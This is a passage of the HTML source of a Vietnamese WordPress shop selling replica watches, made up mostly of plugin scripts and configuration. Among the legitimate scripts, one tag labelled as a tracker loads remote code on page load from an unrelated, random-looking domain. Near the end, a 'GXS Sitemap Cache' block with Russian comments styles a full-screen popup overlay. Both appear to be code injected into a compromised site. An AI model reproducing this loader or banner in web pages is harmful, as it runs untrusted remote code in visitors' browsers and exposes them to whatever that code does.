var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720' id='eio-lazy-load-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769154398' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/donghoreplica.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769154398' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://daoodasdldldl.com/zzx?ts=1769765790' id='ic-tracker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/donghoreplica.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76' id='ez-toc-scroll-scriptjs-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js' defer></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760531836' id='ez-toc-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/checkout-3\/??(.*)|\/cart\/?|\/cart-3\/?|\/my-account-2\/??(.*)|\/my-account-4\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/donghoreplica.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/js-custome.js?ver=1769154398' id='js-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.js?ver=1769154398' id='slick-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https:\/\/donghoreplica.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1769154398' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1769154398' id='flatsome-wp-rocket-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1769154398' id='flatsome-live-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4' id='selectWoo-js' defer></script>
<script type='text/javascript' id='thwvsf-public-script-js-extra'>
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"0","choose_option_text":"Ch\u1ecdn m\u1ed9t t\u00f9y ch\u1ecdn","lazy_load":"0","change_separator":": ","selectWoo_enable":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2' id='thwvsf-public-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1769154398' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1769154398' id='megamenu-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1769154398' id='megamenu-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.3.3' id='jquery.validate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/magnific-popup.js?ver=1769154398' id='devvn-magnific-popup-js' defer></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/donghoreplica.vn","recaptcha_sitekey":"","recaptcha":"","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","vietnamphone":"1","fix_calc":"","enable_ward_ship":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=1769154398' id='devvn-quickbuy-script-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js' defer></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
